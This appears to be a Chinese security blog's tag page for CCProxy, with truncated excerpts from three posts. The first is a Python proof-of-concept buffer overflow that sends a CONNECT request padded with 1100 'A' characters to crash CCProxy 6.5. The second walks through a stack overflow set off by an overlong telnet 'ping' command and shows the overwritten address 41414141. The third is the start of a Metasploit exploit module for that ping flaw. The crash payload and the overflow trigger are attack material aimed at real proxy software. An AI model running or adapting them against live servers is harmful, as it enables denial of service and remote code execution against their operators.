作者:Friddy
#Author:Friddy
#QQ:568623
#Email:[email protected]
import sys
import struct
import socket
from time import sleep
prinf “CCproxy 6.5 Connect BufferOverflow POC\nResult:Crash\n”
buf=(“CONNECT “+”A”*1100+”:443 HTTP/1.0\n”
“User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.com) ; .NET CLR 2.0.50727)\n”
“Host: www.friddy.cn\n”
“Content-Length: 0\n”
“Proxy-Connection: Keep-Alive\n”
“Pragma: no-cache\x0d\x0a\x0d\x0a”)
阅读全文 »
Tags: CCProxy,
PoC
By:疯狗(B.C.T)
简单的了解了一下漏洞原因,问题出在ping上,首先先触发这个漏洞看看效果。
开启CC,然后telnet 127.0.0.1 23,出现如下提示
CCProxy Telnet>CCProxy Telnet Service Ready.
CCProxy Telnet>
直接输入ping AAAAAAAAAA…(超长的A),程序崩溃了,看看提示

程序在读取41414141也就是AAAA时出错,41414141是我提交的超长的AAA…并不是正确的指令,况且这里的内存还是为分配的,典型的栈溢出。
阅读全文 »
Tags: CCProxy,
漏洞
来源:milw0rm
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
module Msf
class Exploits::Windows::Proxy::CCProxy_Telnet_Ping < Msf::Exploit::Remote
阅读全文 »
Tags: CCProxy,
Exploit
